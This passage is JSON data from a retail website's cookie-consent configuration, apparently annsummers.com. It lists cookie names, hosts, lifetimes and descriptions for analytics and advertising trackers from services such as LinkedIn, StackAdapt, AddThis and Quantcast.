prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ac073284-890b-4dd3-a584-f7b505a1a72f","Name":"smc_session_id","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0edd9fa1-a0f0-475f-a67e-2a91ff015d30","Name":"tfc-s","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c9c70f1d-9aee-4a40-a356-f0e37ec0ab64","Name":"_tt_enable_cookie","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-2916-73b2-b042-26115c46a8c1","Name":"dicbo_id","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4223174c-d500-4ec9-9f8e-52743b920912","Name":"recordID","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie name is associated with services from UK email marketing company DotMailer. Their software placed on a website enables the owners to track when email campaign recipients land on the target website, which enables monitoring of the effectiveness of a campaign. This cookie is a unique user identifier, enabling persistent linking of behaviour on the site to a particular user and email campaign response.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookierecordID","DurationType":1,"category":null,"isThirdParty":false},{"id":"25b76495-befd-4ba0-931d-c6ff2dffb9ab","Name":"dmSessionID","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with services from UK email marketing company DotMailer. Their software placed on a website enables the owners to track when email campaign recipients land on the target website, which enables monitoring of the effectiveness of a campaign.  This cookie is a short lived session identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiedmSessionID","DurationType":1,"category":null,"isThirdParty":false},{"id":"be3117e7-ee24-46df-b520-460236e654ce","Name":"smc_tag","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"193d80e5-af12-4a83-a2e3-76a472ca55bd","Name":"_cs_id","Host":"annsummers.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0c0a7724-2a3b-435f-9895-f402ea3a17bb","Name":"tfcUserVisit","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29ba3324-3332-4a02-91ad-019f3ac1c9bf","Name":"smc-tlc-checker","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4fdefee1-0906-4012-b55a-a8770e7dd2b3","Name":"tfpvi","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"663b066b-3559-42a2-8d0f-6b6cfb8d0c09","Name":"__cq_seg","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"e42758c8-ed2d-468e-a0d7-983859411115","Name":"cf_chl_3","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","thirdPartyDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"58e8a166-46d2-409d-8cc9-0fd3a131d608","Name":"_cs_mk_ga","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"19e80bbe-c0e6-4d2c-a166-a264afef2c1d","Name":"smc_uid","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bea6dcbc-ed54-4c0d-bad7-6835f2e226a5","Name":"smc_refresh","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8409dff1-0cea-4ab4-998b-f7a7e98af812","Name":"tms_wsip","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"51588e98-1219-45a9-85c3-d61e7be2f49d","Name":"_gat_UA-nnnnnnn-nn","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Google Analytics Cookies","thirdPartyDescription":"Google Analytics Cookies","patternKey":"_gat_","thirdPartyKey":"Pattern|_gat_","firstPartyKey":"Pattern|_gat_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff53-7ddf-8771-cc6fdee19d33","Name":"_dy_df_geo","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"f5d847dc-0ae3-4a1c-ac7a-16ced8c6b04d","Name":"_dlt","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with Google's real time bidding advertising exchange. The main purpose of this cookie is targeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dlt","DurationType":1,"category":null,"isThirdParty":false},{"id":"125c3eb4-f250-4c18-8ca8-222b4417949d","Name":"_ttp","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-2925-7ebb-873e-d38ae2ea57a2","Name":"ttcsid_C6NO4QC8D8G7TBKFEKKG","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"88d21196-5a77-4a03-8ece-e227c3950e41","Name":"_gat_UA-6722890-1","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Google Analytics Cookies","thirdPartyDescription":"Google Analytics Cookies","patternKey":"_gat_","thirdPartyKey":"Pattern|_gat_","firstPartyKey":"Pattern|_gat_","DurationType":1,"category":null,"isThirdParty":false},{"id":"bd6fb020-dd3a-4246-8213-785352878412","Name":"_cs_same_site","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"qvdt3feo.com","DisplayName":"qvdt3feo.com","HostId":"H72","Description":"","PrivacyPolicy":"","Cookies":[{"id":"660fbd0a-4bd1-4544-99d2-ac31f3c314f1","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1c2effda-2622-412f-9fdc-84aeb6964529","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1290385b-1934-40d9-9c4d-9aad844dc961","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"auto","DisplayName":"auto","HostId":"H96","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195f138-7d86-719d-8cb3-1618bd1ceb39","Name":"_gali","Host":"auto","IsSession":false,"Length":"0","description":"Google Analytics – Used to distinguish users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H87","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c0fc338f-fc8e-4ccc-ad0e-3bdaebcce08a","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v3","DurationType":1,"category":null,"isThirdParty":false},{"id":"bb9b0d4c-bd91-471a-8f71-e74e4f292fc1","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id","DurationType":1,"category":null,"isThirdParty":false},{"id":"612e148e-f761-4b3f-8f0c-e3f13464c92b","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v2","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H51","Description":"","PrivacyPolicy":"","Cookies":[{"id":"18b7b460-76d1-408f-acbf-4c23bef70686","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s7.addthis.com","DisplayName":"s7.addthis.com","HostId":"H65","Description":"","PrivacyPolicy":"","Cookies":[{"id":"7d52eefd-1eef-4cba-9407-934a5428ccec","Name":"__atuvc","Host":"s7.addthis.com","IsSession":false,"Length":"395","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"Cookie__atuvc","DurationType":1,"category":null,"isThirdParty":false},{"id":"80586246-41ef-424e-beb6-5e7a86b22892","Name":"__atrfs","Host":"s7.addthis.com","IsSession":false,"Length":"0","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2aed5b52-6c1b-43a5-a250-c2674c2ce3d5","Name":"__atuvs","Host":"s7.addthis.com","IsSession":false,"Length":"0","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"Cookie__atuvs","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dkpklk99llpj0.cloudfront.net","DisplayName":"dkpklk99llpj0.cloudfront.net","HostId":"H52","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f538e282-e9a2-4cd7-a4c2-c4a54185b27e","Name":"tms_wsip","Host":"dkpklk99llpj0.cloudfront.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"9356d324-d6dc-4fdb-96ad-faa0828fd0a1","Name":"tms_VisitorID","Host":"dkpklk99llpj0.cloudfront.net","IsSession":false,"Length":"559","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"assets-horizon-online.azurewebsites.net","DisplayName":"assets-horizon-online.azurewebsites.net","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-79e6-9630-b13cdf4ede12","Name":"hz_anon_id","Host":"assets-horizon-online.azurewebsites.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"184bd27d-515d-4e7b-966a-053799924d8c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"3db231dd-5358-4293-9b5c-149792ea81a5","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"89","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"79a4a90c-1123-4a3f-81c3-0a0799f0dc49","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false},{"id":"373eaba7-96d4-4468-af7d-6da2bbc35485","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d161f19-ad3d-4efb-acea-f5b8b98c323b","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"eb5b4947-1845-43d7-86c8-e3ac99710770","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"544dc136-b822-45bd-b2b9-10bb64cf3baa","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"p.cquotient.com","DisplayName":"p.cquotient.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c6f6f0be-a129-4cb8-87ee-c13275938b1e","Name":"__cqact","Host":"p.cquotient.com","IsSession":true,"Length":"0","description":"Assigns a specific ID to the visitor. This allows the website to determine the number of specific user-visits for analysis and statistics.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cqact","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"m.youtube.com","DisplayName":"m.youtube.com","HostId":"H74","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ea90c4bd-d488-4c19-b4d6-5cd209c4d607","Name":"LOGIN_INFO","Host":"m.youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.\n","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.\n","patternKey":null,"thirdPartyKey":"Cookie|m.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dac800dd-b083-4415-828e-33bbb3d51234","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"2cde9840-97aa-471b-b5d8-0bce215fd39a","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"sibautomation.com","DisplayName":"sibautomation.com","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4dd3e9f2-e055-447a-a933-d48f033caea6","Name":"uuid","Host":"sibautomation.com","IsSession":false,"Length":"181","description":"This cookie is used to optimize ad relevance by collecting visitor data from multiple websites – this exchange of visitor data is normally provided by a third-party data-center or ad-exchange.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn-widgetsrepository.yotpo.com","DisplayName":"cdn-widgetsrepository.yotpo.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab4-9f49-7f62-87b0-2f917c44b735","Name":"yotpo_pixel","Host":"cdn-widgetsrepository.yotpo.com","IsSession":false,"Length":"1","description":"Yotpo sets this cookie to track conversions for advertising and marketing channels, enabling the monitoring of their effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"quantserve.com","DisplayName":"quantserve.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4c118938-3588-4e9e-8677-88810eac2295","Name":"mc","Host":"quantserve.com","IsSession":false,"Length":"395","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookiemc","DurationType":1,"category":null,"isThirdParty":false},{"id":"76141584-364c-4ae2-90f7-bd33379297e6","Name":"d","Host":"quantserve.com","IsSession":false,"Length":"89","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookied","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"addthis.com","DisplayName":"addthis.com","HostId":"H66","Description":"","PrivacyPolicy":"","Cookies":[{"id":"84a26673-e6da-42d3-81d1-6076194614a1","Name":"uvc","Host":"addthis.com","IsSession":false,"Length":"395","description":"Tracks how often a user interacts with AddThis","thirdPartyDescription":"Tracks how often a user interacts with AddThis","patternKey":null,"thirdPartyKey":"Cookieuvc|addthis.com","firstPartyKey":"Cookieuvc","DurationType":1,"category":null,"isThirdParty":false},{"id":"028c4b0e-3531-452d-8b47-df8708ffd1a0","Name":"loc","Host":"addthis.com","IsSession":false,"Length":"395","description":"Stores the visitors geolocation to record location of sharer","thirdPartyDescription":"Stores the visitors geolocation to record location of sharer","patternKey":null,"thirdPartyKey":"Cookieloc|addthis.com","firstPartyKey":"Cookieloc","DurationType":1,"category":null,"isThirdParty":false},{"id":"c332a0b9-5c02-48a3-b59f-475156a8a5f3","Name":"xtc","Host":"addthis.com","IsSession":false,"Length":"395","description":"This domain is owned by AddThis. AddThis provides web widgets that site owners embed into their pages or other content to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted behavioral advertising. ","thirdPartyDescription":"This domain is owned by AddThis. AddThis provides web widgets that site owners embed into their pages or other content to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted behavioral advertising. ","patternKey":null,"thirdPartyKey":"Cookie|addthis.com","firstPartyKey":"Cookiextc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"hubspot.com","DisplayName":"hubspot.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"727b25b1-4da9-4db1-b06f-828e85f088de","Name":"_cfuvid","Host":"hubspot.com","IsSession":true,"Length":"0","description":"This domain is owned by Hubspot. This company provides a range of online marketing and sales technology and services.","thirdPartyDescription":"This domain is owned by Hubspot. This company provides a range of online marketing and sales technology and services.","patternKey":null,"thirdPartyKey":"Cookie|hubspot.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"11b335e4-bcfb-4699-9b26-d1412e073b8c","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v3","DurationType":1,"category":null,"isThirdParty":false},{"id":"9ae06975-87e8-44c1-8b1c-02fffca50932","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v2","DurationType":1,"category":null,"isThirdParty":false},{"id":"1df0fcff-d46f-4cf1-b052-a446b9f10ca5","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising 